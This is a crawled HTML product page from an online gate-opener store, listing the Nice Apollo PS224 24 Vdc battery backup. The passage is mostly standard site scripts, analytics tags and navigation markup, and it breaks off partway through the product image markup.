

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apollogateopeners.com/store/nice-24-vdc-battery-back-up-for-l-bar-m-bar-gate-operators-ps224.html
body_size: 15181
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers | Apollo Gate Openers</title>
<meta name="description" content="The Nice Apollo PS224 is a battery backup for the L-Bar and M-Bar Barrier Gate Operators, allowing the gate opener to use its no blackout feature so you can have emergency power when the power goes out.
&lt;p&gt;Battery backup control unit that also works for " />
<meta name="keywords" content="l-bar gate operator battery backup, l-bar gate operator battery back-up, m-bar gate operator battery backup, m-bar gate operator battery back-up, apollo ps224" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://apollogateopeners.com/store/media/favicon/default/favicon_1.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://apollogateopeners.com/store/media/favicon/default/favicon_1.png" type="image/x-icon" />
<link rel="preload" href="https://apollogateopeners.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://apollogateopeners.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://apollogateopeners.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://apollogateopeners.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://apollogateopeners.com/store/js/lightbox2/lightbox.min.css?build11946" />
<link rel="stylesheet" type="text/css" href="https://apollogateopeners.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11946" media="all" />
<link rel="stylesheet" type="text/css" href="https://apollogateopeners.com/store/skin/frontend/copper/default/css/print.min.css?build11946" media="print" />
<script type="text/javascript" src="https://apollogateopeners.com/store/js/prototype/prototype.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/dfs/jquery-3.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/lib/jquery/noconflict.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/lib/ccard.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/prototype/validation.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/js.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/form.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/coreoverride/form.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/menu.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/mage/cookies.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/lightbox2/lightbox.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/amasty/amlabel/amlabel_observer.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/amasty/amlabel/amlabel_height.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/product_options.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/product.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/product_options.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/configurable.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/base/default/js/msrp.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/msrp_copper.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/pws/jquery.rwdImageMaps.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/pws/jquery.maphilight.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/app.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11946" defer></script>
<link rel="canonical" href="https://apollogateopeners.com/store/nice-24-vdc-battery-back-up-for-l-bar-m-bar-gate-operators-ps224.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.apollogateopeners.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id= G-NYVTEDZL8R"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', ' G-NYVTEDZL8R');
            gtag('event', 'view_item', {"currency":"USD","value":"359.16","items":[{"id":"PS224","name":"Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers","list_name":"Product Detail Page","brand":"Nice Apollo Gate Operators","category":"Products","price":"359.16"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11031746"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '355351399956117');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=355351399956117&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-nice-24-vdc-battery-back-up-for-l-bar-m-bar-gate-operators-ps224">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://apollogateopeners.com/store/information/contact.html/"><script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'apollogateopeners.com';
}
var json = Mage.Cookies.get('welcome');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
    }
//]]>
</script></a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://apollogateopeners.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://apollogateopeners.com/store/">
            <img src="https://apollogateopeners.com/store/skin/frontend/base/default/images/apollogateopeners-logo.svg" alt="Apollo Gate Openers" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">apollogateopeners.com</p>
            <p class="print-display-item">sales@apollogateopeners.com</p>
            <p class="print-display-item">(888) 378-1016</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first"><a href="https://apollogateopeners.com/store/swing-gate-openers.html" class="level0 ">Swing Gate Openers</a></li><li  class="level0 nav-2"><a href="https://apollogateopeners.com/store/slide-gate-openers.html" class="level0 ">Slide Gate Openers</a></li><li  class="level0 nav-3"><a href="https://apollogateopeners.com/store/barrier-arm-openers.html" class="level0 ">Barrier Arm Openers</a></li><li  class="level0 nav-4"><a href="https://apollogateopeners.com/store/complete-packages-sale.html" class="level0 ">Swing Gate Packages (SALE)</a></li><li  class="level0 nav-5"><a href="https://apollogateopeners.com/store/accessories.html" class="level0 ">Accessories</a></li><li  class="level0 nav-6"><a href="https://apollogateopeners.com/store/apollo-replacement-parts.html" class="level0 ">Parts</a></li><li  class="level0 nav-7"><a href="https://apollogateopeners.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-8 last parent"><a href="https://apollogateopeners.com/store/store-information.html" class="level0 has-children">Information</a><ul class="level0"><li class="level1 Shop All"><a class="level1" href="https://apollogateopeners.com/store/store-information.html">Shop All Information</a></li><li  class="level1 nav-8-1 first"><a href="https://apollogateopeners.com/store/store-information/about-us.html" class="level1 ">About Us</a></li><li  class="level1 nav-8-2"><a href="https://apollogateopeners.com/store/store-information/contact.html" class="level1 ">Contact Us</a></li><li  class="level1 nav-8-3"><a href="https://apollogateopeners.com/store/store-information/return-policy.html" class="level1 ">Return Policy</a></li><li  class="level1 nav-8-4"><a href="https://apollogateopeners.com/store/store-information/privacy-policy.html" class="level1 ">Privacy Policy</a></li><li  class="level1 nav-8-5"><a href="https://apollogateopeners.com/store/store-information/shipping-policy.html" class="level1 ">Shipping Policy</a></li><li  class="level1 nav-8-6"><a href="https://apollogateopeners.com/store/store-information/warranty-information.html" class="level1 ">Warranty Information</a></li><li  class="level1 nav-8-7 last"><a href="https://apollogateopeners.com/store/store-information/website-and-price-policy.html" class="level1 ">Website and Price Policy</a></li></ul></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://apollogateopeners.com/store/">
                                                <img src="https://apollogateopeners.com/store/skin/frontend/base/default/images/apollogateopeners-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://apollogateopeners.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://apollogateopeners.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://apollogateopeners.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/swing-gate-openers.html" class="menu-link">Swing Gate Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/slide-gate-openers.html" class="menu-link">Slide Gate Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/barrier-arm-openers.html" class="menu-link">Barrier Arm Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/complete-packages-sale.html" class="menu-link">Swing Gate Packages (SALE)</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/accessories.html" class="menu-link">Accessories</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/apollo-replacement-parts.html" class="menu-link">Parts</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/store-information.html" class="menu-link">Information</a><div class="menu-option-arrow"><img class="single-arrow arrow-img" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/dropdownarrow.svg" alt="Expand Subcategories"></div></div><ul class="menu-level2"><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information.html" class="menu-link">Shop All Information</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/about-us.html" class="menu-link">About Us</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/contact.html" class="menu-link">Contact Us</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/return-policy.html" class="menu-link">Return Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/privacy-policy.html" class="menu-link">Privacy Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/shipping-policy.html" class="menu-link">Shipping Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/warranty-information.html" class="menu-link">Warranty Information</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/website-and-price-policy.html" class="menu-link">Website and Price Policy</a></li></ul></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://apollogateopeners.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://apollogateopeners.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://apollogateopeners.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://apollogateopeners.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://apollogateopeners.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://apollogateopeners.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://apollogateopeners.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://apollogateopeners.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                        <script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'apollogateopeners.com';
}
var json = Mage.Cookies.get('global_messages');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
            Mage.Cookies.set('global_messages', '');
    }
//]]>
</script>                        <div id="map-popup" class="map-popup" style="display:none;">
    <a href="#" class="map-popup-close" id="map-popup-close">&times;</a>
    <div class="map-popup-heading"><h3 id="map-popup-heading"></h3></div>
    <div class="map-popup-content" id="map-popup-content">
        <div class="map-popup-msrp" id="map-popup-msrp-box">
            <span class="label">Price:</span>
            <span style="text-decoration:line-through;" id="map-popup-msrp"></span>
        </div>
        <div class="map-popup-price" id="map-popup-price-box">
            <span class="label">Actual Price:</span>
            <span id="map-popup-price"></span>
        </div>
        <div class="map-popup-checkout">
            <form action="" method="POST" id="product_addtocart_form_from_popup">
                <input type="hidden" name="product" class="product_id" value="" id="map-popup-product-id" />
                <div class="additional-addtocart-box">
                                    </div>
                <button type="button" title="Add to Cart" class="button btn-cart" id="map-popup-button"><span><span>Add to Cart</span></span></button>
            </form>
        </div>
        <script type="text/javascript">
        //<![CDATA[
            document.observe("dom:loaded", Catalog.Map.bindProductForm);
        //]]>
        </script>
    </div>
    <div class="map-popup-text" id="map-popup-text">Pricing Not Available Online. Please Call: (800) 878-7829.</div>
    <div class="map-popup-text" id="map-popup-text-what-this">Pricing Not Available Online. Please Call: (800) 878-7829.</div>
</div>
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers</h1>
    <form action="https://apollogateopeners.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9hcG9sbG9nYXRlb3BlbmVycy5jb20vc3RvcmUvbmljZS0yNC12ZGMtYmF0dGVyeS1iYWNrLXVwLWZvci1sLWJhci1tLWJhci1nYXRlLW9wZXJhdG9ycy1wczIyNC5odG1s/product/1405/form_key/40dtcVTHdprC3dEc/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="40dtcVTHdprC3dEc" />
                <div class="no-display">
                    <input type="hidden" name="product" value="1405" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg"
        data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/600x600/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg" 
            srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/780x780/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 780w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 800w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/900x900/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 900w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1000w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1200w,
